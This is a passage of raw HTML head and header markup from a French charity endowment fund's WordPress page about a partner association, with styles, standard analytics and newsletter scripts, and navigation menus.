!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://esperancia.org/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://esperancia.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766027888' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://esperancia.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://esperancia.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://esperancia.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://esperancia.org/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769656132' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-7.css?ver=1769656132' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://esperancia.org/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://esperancia.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://esperancia.org/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769656132' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://esperancia.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://esperancia.org/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769656132' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://esperancia.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://esperancia.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://esperancia.org/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769656132' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://esperancia.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://esperancia.org/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://esperancia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://esperancia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://esperancia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://esperancia.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1244-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-1244.css?ver=1769656133' media='all' />
<link rel='stylesheet' id='elementor-post-772-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-772.css?ver=1769656133' media='all' />
<link rel='stylesheet' id='elementor-post-3354-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-3354.css?ver=1769656222' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://esperancia.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://esperancia.org/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-377-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-377.css?ver=1665736047' media='all' />
<link rel='stylesheet' id='elementor-post-401-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-401.css?ver=1665677921' media='all' />
<link rel='stylesheet' id='elementor-post-1073-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-1073.css?ver=1665989971' media='all' />
<link rel='stylesheet' id='elementor-post-1683-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-1683.css?ver=1665735161' media='all' />
<link rel='stylesheet' id='elementor-post-2039-css' href='https://esperancia.org/wp-content/uploads/elementor/css/post-2039.css?ver=1651758399' media='all' />
<script src="https://esperancia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://esperancia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://esperancia.org/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"associations\":\"apprentis-dauteuil\",\"post_type\":\"associations\",\"name\":\"apprentis-dauteuil\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://esperancia.org/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://esperancia.org/wp-admin/admin-ajax.php","ajax_nonce":"d8dee50ca8","flag_url":"https://esperancia.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://esperancia.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1769612928" id="sib-front-js-js"></script>
<script src="https://esperancia.org/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://esperancia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://esperancia.org/wp-json/wp/v2/associations/3034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://esperancia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://esperancia.org/?p=3034' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type="text/plain" data-service="google-analytics" data-category="statistics" async="" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-NSRGHFQDCS"></script>
<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSRGHFQDCS');
		</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"4jdwcf1lertd00rklrxyajse","email_id":null,"push":{"customDomain":"https:\/\/esperancia.org\/wp-content\/plugins\/mailin\/"},"service_worker_url":"wonderpush-worker-loader.min.js?webKey=8688f5b0aeb9470945157d59e7df8402c3e3bd8431fe5a7abc7e4543cca381a8","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/esperancia.org\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=8688f5b0aeb9470945157d59e7df8402c3e3bd8431fe5a7abc7e4543cca381a8","frameUrl":"wonderpush.min.html","webKey":"8688f5b0aeb9470945157d59e7df8402c3e3bd8431fe5a7abc7e4543cca381a8"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://esperancia.org/wp-content/uploads/2022/04/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://esperancia.org/wp-content/uploads/2022/04/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://esperancia.org/wp-content/uploads/2022/04/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://esperancia.org/wp-content/uploads/2022/04/favicon.jpg" />
		<style id="wp-custom-css">
			.pum-container {
    width: 600px !important;
    max-width: 95vw;
    height: auto !important;
    margin: 0 auto !important;
    left: 50% !important;
    top: 50% !important;
    transform: translate(-50%, -50%) !important;
    position: fixed !important;
}

.pum-container img {
    width: 100% !important;
    height: auto !important;
    display: block;
}		</style>
		<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_desktop" /></head>
<body data-cmplz=1 class="wp-singular associations-template-default single single-associations postid-3034 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-7 elementor-page-3354">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-rocket-location-hash="e6efcd50c81497f036745ab75bfacfad" data-elementor-type="header" data-elementor-id="1244" class="elementor elementor-1244 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-76f58cbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76f58cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40537a38" data-id="40537a38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6647fad2 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="6647fad2" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;je fais un don.&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="https://esperancia.org/faire-un-don">

					<span class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper"><span class="bold-part">Entreprises ou particuliers, </span> tous vos dons sont les bienvenus !</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">je fais un don.</span>
				</span>
				</span>
		</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eec05e9 header-bg elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eec05e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-692e21e0" data-id="692e21e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9bddee7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bddee7" data-element_type="section">
						<div data-rocket-location-hash="75f8ca8b2ce069480e258b612fdb35a8" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1955bf24" data-id="1955bf24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75fa24cb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="75fa24cb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://esperancia.org">
			<img width="244" height="53" src="[data-uri]" class="attachment-full size-full wp-image-24 lazyload" alt="logo Esperancia fonds de dotation" data-src="https://esperancia.org/wp-content/uploads/2022/04/logo.svg" decoding="async" data-eio-rwidth="244" data-eio-rheight="53" /><noscript><img width="244" height="53" src="https://esperancia.org/wp-content/uploads/2022/04/logo.svg" class="attachment-full size-full wp-image-24" alt="logo Esperancia fonds de dotation" data-eio="l" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-635cc72 elementor-hidden-tablet elementor-hidden-mobile" data-id="635cc72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-765d3834 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="765d3834" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-765d3834" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://esperancia.org/je-suis-une-entreprise/" class="elementor-item">Entreprise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://esperancia.org/je-suis-une-association/" class="elementor-item">Association</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://esperancia.org/agir/" class="elementor-item">Agir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-765d3834" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://esperancia.org/je-suis-une-entreprise/" class="elementor-item" tabindex="-1">Entreprise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://esperancia.org/je-suis-une-association/" class="elementor-item" tabindex="-1">Association</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://esperancia.org/agir/" class="elementor-item" tabindex="-1">Agir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48bf6fc6 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra" data-id="48bf6fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-503ead47 elementor-widget elementor-widget-html" data-id="503ead47" data-element_type="widget" id="burger" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<button id="burger" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
  <svg width="100" height="100" viewBox="0 0 100 100">
    <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
    <path class="line line2" d="M 20,50 H 80" />
    <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
  </svg>
</button>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dc72e63 elementor-hidden-tablet elementor-hidden-mobile" data-id="1dc72e63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-615159af elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="615159af" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-615159af" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://esperancia.org/fonds-dotation-engage-enfance/" class="elementor-item">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1420"><a href="https://esperancia.org/nos-projets-2/" class="elementor-item">Nos projets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5119"><a href="https://esperancia.org/defi-enfance-angers/" class="elementor-sub-item">Défi ENFANCE #Angers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://esperancia.org/blog/" class="elementor-item">Blog</a></li>
<li class="contact-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://esperancia.org/contact/" class="elementor-item">Contact</a></li>
<li class="donation-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2877"><a href="https://esperancia.org/faire-un-don" class="elementor-item">Don</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-615159af" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://esperancia.org/fonds-dotation-engage-enfance/" class="elementor-item" tabindex="-1">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1420"><a href="https://esperancia.org/nos-projets-2/" class="elementor-item" tabindex="-1">Nos projets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5119"><a href="https://esperancia.org/defi-enfance-angers/" class="elementor-sub-item" tabindex="-1">Défi ENFANCE #Angers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://esperancia.org/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="contact-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://esperancia.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="donation-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2877"><a href="https://esperancia.org/faire-un-don" class="elementor-item" tabindex="-1">Don</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24117baf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24117baf" data-element_type="section" id="menu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="d980f33cebda42b9db2d1a70c42a55aa" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a570cd7" data-id="2a570cd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aad6147 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7aad6147" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7aad6147" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1416"><a href="https://esperancia.org/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://esperancia.org/je-suis-une-entreprise/" class="elementor-item">Entreprise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://esperancia.org/je-suis-une-association/" class="elementor-item">Association</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://esperancia.org/agir/" class="elementor-item">Agir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://esperancia.org/defi-enfance-angers/" class="elementor-item">Défi ENFANCE #Angers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://esperancia.org/fonds-dotation-engage-enfance/" class="elementor-item">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://esperancia.org/nos-projets-2/" class="elementor-item">Nos projets</a></li>
<li class="contact-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://esperancia.org/contact/" class="elementor-item">Contact</a></li>
<li class="donation-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://esperancia.org/faire-un-don/" class="elementor-item">Don</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7aad6147" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1416"><a href="https://esperancia.org/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://esperancia.org/je-suis-une-entreprise/" class="elementor-item" tabindex="-1">Entreprise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://esperancia.org/je-suis-une-association/" class="elementor-item" tabindex="-1">Association</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://esperancia.org/agir/" class="elementor-item" tabindex="-1">Agir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://esperancia.org/defi-enfance-angers/" class="elementor-item" tabindex="-1">Défi ENFANCE #Angers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://esperancia.org/fonds-dotation-engage-enfance/" class="elementor-item" tabindex="-1">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://esperancia.org/nos-projets-2/" class="elementor-item" tabindex="-1">Nos projets</a></li>
<li class="contact-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://esperancia.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="donation-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://esperancia.org/faire-un-don/" class="elementor-item" tabindex="-1">Don</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b05ec6c elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3b05ec6c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7f64d8" href="https://fr-fr.facebook.com/esperancia.org/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7f39153" href="https://twitter.com/esperancia_org" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-50348df" href="https://www.youtube.com/channel/UCe7BnIWrgCVVrEilhvy63-Q" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="dbb3bbf9acb5930f9a291a854037b8ec" data-elementor-type="single-post" data-elementor-id="3354" class="elementor elementor-3354 elementor-location-single post-3034 associations type-associations status-publish has-post-thumbnail hentry associations_taxonomie-insertion-pro associations_taxonomie-pole-local" data-elementor-post-type="elementor_library">
